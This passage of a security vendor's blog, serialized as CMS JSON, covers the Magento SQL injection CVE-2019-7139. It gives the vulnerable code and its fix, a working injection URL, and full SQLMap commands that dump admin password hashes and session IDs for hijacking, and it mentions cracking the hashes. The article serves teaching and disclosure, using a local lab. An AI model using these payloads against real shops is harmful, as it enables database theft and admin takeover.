applications.",{"value":8,"code":8,"mode":137},{"id":756,"title":757,"path":758,"filename":759,"basename":757,"extension":265,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":760,"edit_url":761,"container":762,"folder":270,"url":764,"permalink":765,"api_url":766,"size":767,"size_bytes":768,"size_kilobytes":769,"size_megabytes":770,"size_gigabytes":79,"size_b":768,"size_kb":769,"size_mb":770,"size_gb":79,"last_modified":771,"last_modified_timestamp":772,"last_modified_instance":771,"focus":82,"has_focus":65,"focus_css":83,"height":280,"width":281,"orientation":127,"ratio":282,"mime_type":283,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":284,"alt":8,"caption":8},"assets::social_images/exploit-phar-deserialization-vulnerability.png","exploit-phar-deserialization-vulnerability.png","social_images/exploit-phar-deserialization-vulnerability.png","exploit-phar-deserialization-vulnerability",{"title":67,"handle":68},"https://content.pentest-tools.com/cp/assets/browse/assets/social_images/exploit-phar-deserialization-vulnerability.png/edit",{"id":68,"title":67,"handle":68,"disk":68,"blueprint":763,"search_index":8,"api_url":8},{"title":67,"handle":68},"/assets/social_images/exploit-phar-deserialization-vulnerability.png","https://content.pentest-tools.com/assets/social_images/exploit-phar-deserialization-vulnerability.png","https://content.pentest-tools.com/api/assets/assets/social_images/exploit-phar-deserialization-vulnerability.png","228.53 KB",234015,228.53,0.22,"2023-02-21T16:09:01.000000Z",1676995741,"How to exploit the PHAR deserialization vulnerability",{"value":140,"label":141,"key":140},{"value":143,"label":144,"key":143},{"value":146,"label":146,"key":146},{"value":148,"label":149,"key":148},{"id":590,"name":591,"email":592,"api_url":593},"/blog/exploit-phar-deserialization-vulnerability",{"api_url":781,"authors":782,"blog-categories":784,"blog-tags":786,"blueprint":788,"collection":789,"content":790,"cover_image":793,"date":798,"dropcap":64,"edit_url":799,"excerpt":800,"id":801,"is_entry":64,"last_modified":802,"locale":132,"mount":8,"order":8,"origin_id":8,"permalink":803,"private":65,"published":64,"seo_canonical_custom":8,"seo_canonical_entry":8,"seo_canonical_type":804,"seo_description":805,"seo_json_ld":806,"seo_nofollow":65,"seo_noindex":65,"seo_og_description":805,"seo_og_image":807,"seo_og_title":825,"seo_section_canonical_url":8,"seo_section_indexing":8,"seo_section_json_ld":8,"seo_section_og":8,"seo_section_sitemap":8,"seo_section_title_description":8,"seo_section_twitter":8,"seo_site_name_position":826,"seo_sitemap_change_frequency":827,"seo_sitemap_enabled":64,"seo_sitemap_priority":828,"seo_title":825,"seo_twitter_card":829,"seo_twitter_description":805,"seo_twitter_summary_image":8,"seo_twitter_summary_large_image":8,"seo_twitter_title":825,"slug":830,"status":151,"subtitle":8,"title":825,"updated_at":802,"updated_by":831,"uri":832,"url":832},"https://content.pentest-tools.com/api/collections/blog/entries/5fd51e59-11ae-4147-8063-857ce71aa0ae",[783],{"id":90,"name":93,"email":207,"api_url":208},[785],{"id":211,"title":19,"slug":212,"url":213,"permalink":214,"api_url":215},[787],{"id":329,"title":330,"slug":331,"url":332,"permalink":333,"api_url":334},{"title":218,"handle":219},{"title":221,"handle":222},[791],{"type":225,"text":792},"\u003Cp>In this article we show a new method of exploiting the critical SQL Injection vulnerability in Magento (CVE-2019-7139), using the well known \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"http://sqlmap.org/\">SQLMap\u003C/a> tool.\u003C/p>\u003Cp>After explaining the vulnerability details, we show how to extract arbitrary information from the database with SQLMap which is a more powerful approach than the original exploit, which can extract very limited information.\u003C/p>\u003Ch2>Contents\u003C/h2>\u003Col start=\"1\">\u003Cli>\u003Cp>\u003Ca href=\"#1-about-magento\">\u003Cstrong>About Magento\u003C/strong>\u003C/a>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ca href=\"#2-vulnerability-analysis\">\u003Cstrong>Vulnerability analysis\u003C/strong>\u003C/a>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ca href=\"#3-mitigation\">\u003Cstrong>Mitigation\u003C/strong>\u003C/a>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ca href=\"#4-triggering-the-vulnerability\">\u003Cstrong>Triggering the vulnerability\u003C/strong>\u003C/a>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ca href=\"#5-exploitation-with-sqlmap\">\u003Cstrong>Exploitation with SQLMap\u003C/strong>\u003C/a>\u003C/p>\u003C/li>\u003C/ol>\u003Ch2>1. About Magento\u003C/h2>\u003Cp>\u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://magento.com/home-page\">Magento\u003C/a> is a popular open-source e-commerce platform with over 220,000 shops currently active. This makes it an attractive target for hackers. For the past couple of years, hackers leveraged multiple vulnerabilities to compromise Magento websites and plant malicious scripts that steal payment data on checkout pages. This type of attack is called web skimming and hackers used it to target thousands of websites.\u003C/p>\u003Ch2>2. Vulnerability analysis\u003C/h2>\u003Cp>\u003Ca href=\"https://nvd.nist.gov/vuln/detail/CVE-2019-7139\">CVE-2019-7139\u003C/a>, also known as \u003Ca href=\"https://magento.com/security/patches/magento-2.3.1-2.2.8-and-2.1.17-security-update\">PRODSECBUG-2198\u003C/a>, is an unauthenticated \u003Ca href=\"https://pentest-tools.com/website-vulnerability-scanning/sql-injection-scanner-online\">SQL injection vulnerability\u003C/a> that affects some versions of Magento. The bug was \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://www.ambionics.io/blog/magento-sqli\">uncovered by Charles Fol\u003C/a>, a researcher for security company Ambionics.\u003C/p>\u003Cp>The following versions of Magento are affected by this vulnerability:\u003C/p>\u003Cpre>\u003Ccode>• Magento Open Source &lt;= 1.9.4.0\n\n• Magento Commerce &lt;= 1.14.4.0\n\n• Magento 2.1 &lt;= 2.1.16\n\n• Magento 2.2 &lt;= 2.2.7\n\n• Magento 2.3.0\u003C/code>\u003C/pre>\u003Cp>The vulnerability is present in the method \u003Ccode>prepareSqlCondition\u003C/code> from the file \u003Ccode>lib\\Magento\\Framework\\DB\\Adapter\\Pdo\\Mysql.php\u003C/code> and is caused by a logical error in how the SQL query is constructed.\u003C/p>\u003Cp>To better understand the root cause of the vulnerability, we should take a look at some snippets of Magento code from this file. Here are the relevant lines for the vulnerability:\u003C/p>\u003Cpre>\u003Ccode>&lt;?php\n/****\n ** Build SQL statement for condition\n **/\npublic function prepareSqlCondition($fieldName, $condition) {\n    $conditionKeyMap = [\n        &#039;from&#039;          =&gt; &quot;{ {fieldName} } &gt;= ?&quot;,\n        &#039;to&#039;            =&gt; &quot;{ {fieldName} } &lt;= ?&quot;\n    ];\n    $query = &#039;&#039;;\n    if (is_array($condition)) {\n        if (isset($condition[&#039;from&#039;]) || isset($condition[&#039;to&#039;])) {\n            if (isset($condition[&#039;from&#039;])) {\n            [1] $from  = $this-&gt;_prepareSqlDateCondition($condition, &#039;from&#039;);\n                $query = $this-&gt;_prepareQuotedSqlCondition($conditionKeyMap[&#039;from&#039;], $from, $fieldName);\n            }\n            if (isset($condition[&#039;to&#039;])) {\n                $query .= empty($query) ? &#039;&#039; : &#039; AND &#039;;\n                $to     = $this-&gt;_prepareSqlDateCondition($condition, &#039;to&#039;);\n                $query = $this-&gt;_prepareQuotedSqlCondition($query . $conditionKeyMap[&#039;to&#039;], $to, $fieldName);\n            }\n        }\n    }\n    return $query;\n}\n\nprotected function _prepareQuotedSqlCondition($text, $value, $fieldName) {\n    $sql = $this-&gt;quoteInto($text, $value);\n    $sql = str_replace(&#039;{ {fieldName} }&#039;, $fieldName, $sql);\n    return $sql;\n}\n?&gt;\u003C/code>\u003C/pre>\u003Cp>With the associative array \u003Ccode>$condition\u003C/code> and the variable \u003Ccode>$fieldname\u003C/code>, the method \u003Ccode>prepareSqlCondition\u003C/code> constructs an SQL query by mapping the given conditions to \u003Ccode>$conditionKeyMap\u003C/code>. The vulnerability triggers when both fields $condition[‘from’] and $condition[‘to’] are set. Here’s the code that shows how and when it the bug pops up:\u003C/p>\u003Cp>Our analysis starts from [1]:\u003C/p>\u003Cp>1. First, we make the assignment \u003Ccode>$from = $condition[&#039;from&#039;]\u003C/code>. Then we have the call to \u003Ccode>_prepareQuotedSqlCondition\u003C/code>, which looks like this:\u003C/p>\u003Cpre>\u003Ccode>$query = $this-&gt;_prepareQuotedSqlCondition(&quot;{ {fieldName} } &gt;= ?&quot;, $condition[&#039;from&#039;], $fieldName)\u003C/code>\u003C/pre>\u003Cp>What this method does is replace the first “?” that it finds with the variable \u003Ccode>$condition[&#039;from&#039;]\u003C/code> and then \u003Ccode>{ {fieldName}\u003C/code> } with \u003Ccode>$fieldName\u003C/code>. At the end of this call, the query becomes:\u003C/p>\u003Cpre>\u003Ccode>$query = &quot;$fieldName &gt;= $condition[&#039;from&#039;]&quot;\u003C/code>\u003C/pre>\u003Cp>2. Now, for the field \u003Ccode>$condition[&#039;to&#039;]\u003C/code>. Our query first turns to:\u003C/p>\u003Cpre>\u003Ccode>$query = &quot;$fieldName &gt;= $condition[&#039;from&#039;] AND &quot;\u003C/code>\u003C/pre>\u003Cp>The next step is to make the same assignment as before \u003Ccode>$to = $condition[&#039;to&#039;]\u003C/code>. An issue arises, though, as the next call will be:\u003C/p>\u003Cpre>\u003Ccode>$query = $this-&gt;_prepareQuotedSqlCondition(&quot;$fieldName &gt;= $condition[&#039;from&#039;] AND { {fieldName} } &lt;= ?&quot;, $condition[&#039;to&#039;], $fieldName)\u003C/code>\u003C/pre>\u003Cp>As mentioned before, this method replaces the first “?” it finds with \u003Ccode>$condition[&#039;to&#039;]\u003C/code>. If we were to include a “?” in \u003Ccode>$condition[&#039;from&#039;]\u003C/code>, then we can replace that with \u003Ccode>$condition[&#039;to&#039;]\u003C/code>. For example, consider \u003Ccode>$condition[&#039;from&#039;] = &quot;?&quot;\u003C/code>. The resulting query after the call above then becomes:\u003C/p>\u003Cpre>\u003Ccode>$query =  &quot;$fieldName &gt;= $condition[&#039;to&#039;] AND $fieldName  &lt;= ?&quot;\u003C/code>\u003C/pre>\u003Cp>By setting \u003Ccode>$condition [&#039;to&#039;]\u003C/code> to the appropriate SQL code, we will have successfully modified the intended query. For instance, if \u003Ccode>$condition[‘to’] = &quot;1 OR 1=1 -- &quot;\u003C/code>, then the SQL query becomes \u003Ccode>$query = &quot;$fieldName &gt;= 1 OR 1=1 -- AND $fieldName &lt;= ?&quot;\u003C/code>.\u003C/p>\u003Ch2>3. Mitigation\u003C/h2>\u003Cp>To solve the problem, the line\u003C/p>\u003Cpre>\u003Ccode>$query = $this-&gt;_prepareQuotedSqlCondition($query . $conditionKeyMap[&#039;to&#039;], $to, $fieldName);\u003C/code>\u003C/pre>\u003Cp>should be:\u003C/p>\u003Cpre>\u003Ccode>$query = $query . $this-&gt;_prepareQuotedSqlCondition($conditionKeyMap[&#039;to&#039;], $to, $fieldName);\u003C/code>\u003C/pre>\u003Cp>The latest versions of Magento already have this fix that removes the CVE-2019-7139 vulnerability.\u003C/p>\u003Ch2>4. Triggering the vulnerability\u003C/h2>\u003Cp>To reproduce the vulnerability in a test environment, we ran Magento 2.2.6 in Docker; the image is freely available from \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://hub.docker.com/r/alexcheng/magento2/\">here\u003C/a>.\u003C/p>\u003Cp>In the original article, the vulnerability is leveraged by using the controller \u003Ccode>lib\\Magento\\Catalog\\Controller\\Product\\Frontend\\Action\\Synchronize.php\u003C/code>. However, \u003Cstrong>this exploitation method works only in Magento &gt;= 2.2.0\u003C/strong>.\u003C/p>\u003Cp>A valid URL for SQL Injection is:\u003C/p>\u003Cpre>\u003Ccode>https://local.magento/catalog/product_frontend_action/synchronize?\n\ntype_id=recently_products&amp;\n\nids[0][added_at]=&amp;\n\nids[0][product_id][from]=?&amp;\n\nids[0][product_id][to]=))) OR (SELECT 1 UNION SELECT 2 FROM DUAL WHERE 1=1) -- -\u003C/code>\u003C/pre>\u003Cp>Starting from this, we can trigger either a content-based \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://pentest-tools.com/blog/sql-injection-attacks/#blind-sqli\">blind SQLi\u003C/a> or a time-based blind SQLi. Here are two examples of GET requests made to the database:\u003C/p>\u003Ch3>– Blind SQL Injection – Content-based\u003C/h3>\u003Cp>For content-based blind SQL Injection, the two queries below compare the first character of the current user with the character ‘A’. If the condition is true, the server returns \u003Cstrong>HTTP 400 Bad Request\u003C/strong>, because we are trying to concatenate a 1 column result with a 2 columns result. If it’s false we get \u003Cstrong>HTTP 200 OK\u003C/strong>, as the SELECT after UNION is ignored.\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/1-blind-sql-injection-content-based.png\" alt=\"content-based blind SQL Injection query one\">\u003Cimg src=\"/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/2-blind-sql-injection-content-based.png\" alt=\"content-based blind SQL Injection query two\">\u003C/p>\u003Ch3>– Blind SQL Injection – Time-based\u003C/h3>\u003Cp>For time-based blind SQL Injection, we see a difference in the server’s response time. If the condition evaluates to false, SLEEP(5) is called, and the server will sleep for 5 seconds before responding. Otherwise, we get the response immediately.\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/3-blind-sql-injection-time-based.png\" alt=\"time-based blind SQL Injection server&#039;s response 1\">\u003Cimg src=\"/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/4-blind-sql-injection-time-based.png\" alt=\"time-based blind SQL Injection server&#039;s response 2\">\u003C/p>\u003Ch2>5. Exploitation with SQLMap\u003C/h2>\u003Cp>The original author has already released a \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://github.com/ambionics/magento-exploits/blob/master/magento-sqli.py\">proof-of-concept exploit\u003C/a> for this vulnerability; however, it is very limited in the amount of information it can extract from the database.\u003C/p>\u003Cp>A more generic exploitation method is possible by using \u003Ca href=\"https://pentest-tools.com/exploit-helpers/sqli-exploit-tool-sqlmap-online\">SQLMap\u003C/a>. Our goal is to extract arbitrary information from the database, including the credentials of all Magento admin users.\u003C/p>\u003Cp>SQLMap is the de-facto tool for exploiting database vulnerabilities because of its versatility in terms of supported parameters – like specify HTTP options, SQLi techniques, information to extract, and more. Since we know that vulnerability is a blind SQLi, the relevant techniques are content (\u003Cem>called boolean blind by SQLMap\u003C/em>) and time-based SQL injection. The easier path is a content-based attack and this is what we’ll focus on.\u003C/p>\u003Cp>\u003Cstrong>Note:\u003C/strong> To successfully use this method you have to use the parameters \u003Ccode>--ignore-code=400\u003C/code> or \u003Ccode>--code=400\u003C/code>; otherwise, SQLMap will assume that it’s doing something wrong when it receives HTTP error codes.\u003C/p>\u003Ch3>\u003Cstrong>First steps\u003C/strong>\u003C/h3>\u003Cp>Before verifying the validity of our technique, here’s a list of some common parameters we’ll be using throughout this section:\u003C/p>\u003Cpre>\u003Ccode>-u          : the target url, with parameters included\n--prefix    : prefix to add before the payload\n--suffix    : suffix to add after the payload\n-p          : parameter on which to inject the payload\n--dbms      : database we assume to be running on target\n--level     : range and number of payloads tried (1 to 5)\n--risk      : risks of tests to perform (1 to 3)\n--technique : technique to use; choose from one or more letters from &quot;BEUSTQ&quot;\n--o         : some performance optimization\u003C/code>\u003C/pre>\u003Cp>For start, we’ll extract the current database (parameter \u003Ccode>--current-db\u003C/code>) using the following command:\u003C/p>\u003Cpre>\u003Ccode>sqli@magento:~$ ./sqlmap.py -u &#039;http://local.magento/catalog/product_frontend_action/synchronize?type_id=recently_products&amp;ids[0][added_at]=&amp;ids[0][product_id][from]=?&amp;ids[0][product_id][to]=&#039; -p &quot;ids[0][product_id][to]&quot; --prefix=&quot;)))&quot; --suffix=&quot; -- -&quot; --dbms=mysql --technique=B --ignore-code=400 --level=5 --risk=3 -o --current-db\u003C/code>\u003C/pre>\u003Cp>The special parameters required to successfully exploit with SQLMap are: \u003Ccode>--prefix\u003C/code>, \u003Ccode>--suffix\u003C/code> and \u003Ccode>ignore-code\u003C/code>.\u003C/p>\u003Cp>Results:\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/special-characters-to-exploit-with-sqlmap.png\" alt=\"parameters for exploitation with SQLMap\">\u003C/p>\u003Ch3>Getting more sensitive data\u003C/h3>\u003Cp>Now we want to extract more interesting stuff from the database, like the admin credentials. Here are the steps required for that:\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>Find tables with ‘admin’ in the name: we can use SQLMap to search for tables with certain strings in their names. Upon hitting one, it goes through it and prints the relevant results. The obvious table name in our case is ‘admin’, and here’s what SQLMap can find for us:\u003C/p>\u003C/li>\u003C/ol>\u003Cpre>\u003Ccode>sqli@magento:~$ ./sqlmap.py -u &#039;http://local.magento/catalog/product_frontend_action/synchronize?type_id=recently_products&amp;ids[0][added_at]=&amp;ids[0][product_id][from]=?&amp;ids[0][product_id][to]=&#039; -p &quot;ids[0][product_id][to]&quot; --prefix=&quot;)))&quot; --suffix=&quot; -- -&quot; --dbms=mysql --technique=B --ignore-code=400 --level=5 --risk=3 -o --search -T admin\u003C/code>\u003C/pre>\u003Cp>Results:\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/extracting-sensitive-data.png\" alt=\"sensitive data extraction\">\u003C/p>\u003Cp>If the site admin was careful and modified the default table names, we can try different search strings or enumerate all the table names in the database using –tables.\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>Now let’s dump the \u003Cstrong>admin_user\u003C/strong> table and look inside:\u003C/p>\u003C/li>\u003C/ol>\u003Cpre>\u003Ccode>sqli@magento:~$ ./sqlmap.py -u &#039;http://local.magento/catalog/product_frontend_action/synchronize?type_id=recently_products&amp;ids[0][added_at]=&amp;ids[0][product_id][from]=?&amp;ids[0][product_id][to]=&#039; -p &quot;ids[0][product_id][to]&quot; --prefix=&quot;)))&quot; --suffix=&quot; -- -&quot; --dbms=mysql --technique=B  --ignore-code=400 --level=5 --risk=3 -o --dump -D magento -T admin_user\u003C/code>\u003C/pre>\u003Cp>The new parameters are used to specify the search area: \u003Ccode>-D\u003C/code> for database, \u003Ccode>-T\u003C/code> for the table. Here we’ll show just the username and password columns, as those are of interest:\u003C/p>\u003Ctable>\u003Ctbody>\u003Ctr>\u003Ctd rowspan=\"1\" colspan=\"1\">\u003Cp>User\u003C/p>\u003C/td>\u003Ctd rowspan=\"1\" colspan=\"1\">\u003Cp>Password\u003C/p>\u003C/td>\u003C/tr>\u003Ctr>\u003Ctd rowspan=\"1\" colspan=\"1\">\u003Cp>admin1\u003C/p>\u003C/td>\u003Ctd rowspan=\"1\" colspan=\"1\">\u003Cp>97999302a66b6dcf480c48681603509ef827d71423307f3461857bc26c4362c8:\u003Cbr>rD6fNHdN6BqoZFklZR5Nt9KfBDs1GPGV:1\u003C/p>\u003C/td>\u003C/tr>\u003Ctr>\u003Ctd rowspan=\"1\" colspan=\"1\">\u003Cp>admin\u003C/p>\u003C/td>\u003Ctd rowspan=\"1\" colspan=\"1\">\u003Cp>815bafca0bb99e3709f6fbe5b0d941d997a5c23d3f7a4e0bcc4a9b77b8608be9:\u003Cbr>oIdbca8tP41bNLXWWlEkGs4rm5LeFJih:1\u003C/p>\u003C/td>\u003C/tr>\u003C/tbody>\u003C/table>\u003Cp>Please note that the passwords are stored into the database as a string with three parts separated by “:”\u003C/p>\u003Cpre>\u003Ccode>1) hash of salt and password\n2) salt, by default of 32 bits length\n3) version, where 1 is SHA256 and 0 is MD5\u003C/code>\u003C/pre>\u003Cp>Having this information, the passwords can be cracked with common tools like \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://hashcat.net/hashcat/\">Hashcat\u003C/a> or \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://www.openwall.com/john/\">John the Ripper\u003C/a>.\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>Instead of cracking passwords, a faster approach is to extract the session cookies from \u003Cstrong>admin_user\u003Cem>_\u003C/em>session\u003C/strong> table, if there are any valid ones; these come with admin privileges on the site. By default, a session cookie is valid for 15 minutes, but this value is customizable. Just as before, we have to dump the contents of the table.To illustrate another functionality of SQLMap, here we’ll directly dump just the needed column.\u003C/p>\u003C/li>\u003C/ol>\u003Cpre>\u003Ccode>sqli@magento:~$ ./sqlmap.py -u &#039;http://local.magento/catalog/product_frontend_action/synchronize?type_id=recently_products&amp;ids[0][added_at]=&amp;ids[0][product_id][from]=?&amp;ids[0][product_id][to]=&#039; -p &quot;ids[0][product_id][to]&quot; --prefix=&quot;)))&quot; --suffix=&quot; -- -&quot; --dbms=mysql --technique=B --level=5 --risk=3 -o --dump -D magento -T admin_user_session -C session_id\u003C/code>\u003C/pre>\u003Ch3>Learn how to use SQLMap to exploit the SQL injection vulnerability in Magento\u003C/h3>\u003Cp>In this article, we explored a recent SQL Injection vulnerability in Magento (CVE-2019-7139), understood its root cause, and then we showed a more powerful exploitation method that uses SQLMap. You can also learn what happens when an \u003Ca href=\"https://pentest-tools.com/blog/magento-authenticated-rce\">authenticated user abuses Magento’s Protocol Directives\u003C/a> to achieve Remote Code Execution based on the way PHAR files are deserialized.\u003C/p>\u003Cp>\u003Cem>We recommend upgrading Magento to the latest version to mitigate this vulnerability as it is relatively easy to exploit.\u003C/em>\u003C/p>",{"id":794,"url":795,"permalink":796,"api_url":797,"alt":8},"assets::content/exploiting-sql-injection-in-magento-with-sqlmap/sql-injection-magento-sqlmap.webp","/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/sql-injection-magento-sqlmap.webp","https://content.pentest-tools.com/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/sql-injection-magento-sqlmap.webp","https://content.pentest-tools.com/api/assets/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/sql-injection-magento-sqlmap.webp","2019-06-14T00:00:00.000000Z","https://content.pentest-tools.com/cp/collections/blog/entries/5fd51e59-11ae-4147-8063-857ce71aa0ae","In this article we show a new method of exploiting the critical SQL Injection vulnerability in Magento (CVE-2019-7139), using the well known SQLMap tool.","5fd51e59-11ae-4147-8063-857ce71aa0ae","2024-04-29T17:15:38.000000Z","https://content.pentest-tools.com/blog/exploiting-sql-injection-in-magento-with-sqlmap",{"value":134,"label":135,"key":134},"Learn how to exploit a critical SQL Injection vulnerability discovered in Magento (tracked as CVE-2019-7139) using the popular Sqlmap security tool.",{"value":8,"code":8,"mode":137},{"id":808,"title":809,"path":810,"filename":811,"basename":809,"extension":265,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":812,"edit_url":813,"container":814,"folder":816,"url":817,"permalink":818,"api_url":819,"size":820,"size_bytes":821,"size_kilobytes":822,"size_megabytes":703,"size_gigabytes":79,"size_b":821,"size_kb":822,"size_mb":703,"size_gb":79,"last_modified":823,"last_modified_timestamp":824,"last_modified_instance":823,"focus":82,"has_focus":65,"focus_css":83,"height":280,"width":281,"orientation":127,"ratio":282,"mime_type":283,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":284,"alt":8,"caption":8},"assets::content/exploiting-sql-injection-in-magento-with-sqlmap/sql-injection-magento-sqlmap.png","sql-injection-magento-sqlmap.png","content/exploiting-sql-injection-in-magento-with-sqlmap/sql-injection-magento-sqlmap.png","sql-injection-magento-sqlmap",{"title":67,"handle":68},"https://content.pentest-tools.com/cp/assets/browse/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/sql-injection-magento-sqlmap.png/edit",{"id":68,"title":67,"handle":68,"disk":68,"blueprint":815,"search_index":8,"api_url":8},{"title":67,"handle":68},"content/exploiting-sql-injection-in-magento-with-sqlmap","/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/sql-injection-magento-sqlmap.png","https://content.pentest-tools.com/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/sql-injection-magento-sqlmap.png","https://content.pentest-tools.com/api/assets/assets/content/exploiting-sql-injection-in-magento-with-sqlmap/sql-injection-magento-sqlmap.png","88.96 KB",91093,88.96,"2022-07-07T12:14:35.000000Z",1657196075,"Exploiting SQL Injection in Magento Using Sqlmap",{"value":140,"label":141,"key":140},{"value":143,"label":144,"key":143},{"value":146,"label":146,"key":146},{"value":148,"label":149,"key":148},"exploiting-sql-injection-in-magento-with-sqlmap",{"id":590,"name":591,"email":592,"api_url":593},"/blog/exploiting-sql-injection-in-magento-with-sqlmap",{"first":834,"last":834,"prev":8,"next":8},"https://content.pentest-tools.com/api/collections/blog/entries?filter%5Bpublished%5D=true&filter%5Bauthors%3Acontains%5D=ef613572-1133-4eb0-bcde-ecec7bc5673e&limit=9&sort=-date&page=1",{"current_page":13,"from":13,"last_page":13,"links":836,"path":843,"per_page":844,"to":845,"total":845},[837,839,841],{"url":8,"label":838,"active":65},"&laquo; Previous",{"url":834,"label":840,"active":64},"1",{"url":8,"label":842,"active":65},"Next &raquo;","https://content.pentest-tools.com/api/collections/blog/entries",9,5,[847,853,873],{"id":90,"email":207,"name":93,"slug":94,"api_url":208,"company":89,"job_title":848,"bio":88,"avatar":849},{"value":92,"label":8,"key":92},{"id":59,"title":60,"path":61,"filename":62,"basename":60,"extension":63,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":850,"edit_url":69,"container":851,"folder":72,"url":73,"permalink":74,"api_url":75,"size":76,"size_bytes":77,"size_kilobytes":78,"size_megabytes":79,"size_gigabytes":79,"size_b":77,"size_kb":78,"size_mb":79,"size_gb":79,"last_modified":80,"last_modified_timestamp":81,"last_modified_instance":80,"focus":82,"has_focus":65,"focus_css":83,"height":84,"width":84,"orientation":85,"ratio":13,"mime_type":86,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":284,"alt":8,"caption":8},{"title":67,"handle":68},{"id":68,"title":67,"handle":68,"disk":68,"blueprint":852,"search_index":8,"api_url":8},{"title":67,"handle":68},{"id":306,"email":308,"name":307,"slug":854,"api_url":309,"company":89,"job_title":855,"bio":856,"avatar":857},"robert-ismana",{"value":92,"label":8,"key":92},"I am a Security Research Engineer focused on web application security and helping my team create vulnerability detection tools for our customers. I'm also an enthusiastic CTF player, constantly challenging myself and expanding my skills. Curious and dedicated to mentoring and sharing knowledge in the cybersecurity community.",{"alt":307,"id":858,"title":859,"path":860,"filename":854,"basename":859,"extension":63,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":861,"edit_url":862,"container":863,"folder":72,"url":865,"permalink":866,"api_url":867,"size":868,"size_bytes":869,"size_kilobytes":870,"size_megabytes":122,"size_gigabytes":79,"size_b":869,"size_kb":870,"size_mb":122,"size_gb":79,"last_modified":871,"last_modified_timestamp":872,"last_modified_instance":871,"focus":82,"has_focus":65,"focus_css":83,"height":84,"width":84,"orientation":85,"ratio":13,"mime_type":86,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":284,"caption":8},"assets::site/robert-ismana.webp","robert-ismana.webp","site/robert-ismana.webp",{"title":67,"handle":68},"https://content.pentest-tools.com/cp/assets/browse/assets/site/robert-ismana.webp/edit",{"id":68,"title":67,"handle":68,"disk":68,"blueprint":864,"search_index":8,"api_url":8},{"title":67,"handle":68},"/assets/site/robert-ismana.webp","https://content.pentest-tools.com/assets/site/robert-ismana.webp","https://content.pentest-tools.com/api/assets/assets/site/robert-ismana.webp","15.21 KB",15580,15.21,"2023-12-12T10:43:32.000000Z",1702377812,{"id":301,"email":303,"name":302,"slug":874,"api_url":304,"company":89,"job_title":875,"bio":876,"avatar":877},"catalin-iovita",{"value":92,"label":8,"key":92},"Security Researcher Junior with a knack for discovering vulnerabilities in systems and exploiting them. I'm curious to dive deeper into technical details, learn from other infosec pros and engage with the community.",{"id":878,"title":879,"path":880,"filename":881,"basename":879,"extension":63,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":882,"edit_url":883,"container":884,"folder":72,"url":886,"permalink":887,"api_url":888,"size":889,"size_bytes":890,"size_kilobytes":891,"size_megabytes":79,"size_gigabytes":79,"size_b":890,"size_kb":891,"size_mb":79,"size_gb":79,"last_modified":892,"last_modified_timestamp":893,"last_modified_instance":892,"focus":82,"has_focus":65,"focus_css":83,"height":84,"width":84,"orientation":85,"ratio":13,"mime_type":86,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":284,"alt":8,"caption":8},"assets::site/ptt-avatar-pictures16.webp","ptt-avatar-pictures16.webp","site/ptt-avatar-pictures16.webp","ptt-avatar-pictures16",{"title":67,"handle":68},"https://content.pentest-tools.com/cp/assets/browse/assets/site/ptt-avatar-pictures16.webp/edit",{"id":68,"title":67,"handle":68,"disk":68,"blueprint":885,"search_index":8,"api_url":8},{"title":67,"handle":68},"/assets/site/ptt-avatar-pictures16.webp","https://content.pentest-tools.com/assets/site/ptt-avatar-pictures16.webp","https://content.pentest-tools.com/api/assets/assets/site/ptt-avatar-pictures16.webp","3.32 KB",3404,3.32,"2023-05-05T10:55:35.000000Z",1683284135,["Island",895],{"key":896,"params":897,"result":899},"FormattedDate_IhdwiVh2stZEm5vliBAPnUySYFiKNX1UXR0ZVlRQo",{"props":898},"{\"date\":\"2024-05-30T00:00:00.000000Z\",\"format\":\"dd MMM yyyy\"}",{"head":900},{},["Island",902],{"key":903,"params":904,"result":906},"FormattedDate_dA3IIiRKoGWh6QHc19RRBLorIj827jXfhBvQxWP6ls",{"props":905},"{\"date\":\"2024-06-26T14:30:42.000000Z\",\"format\":\"dd MMM 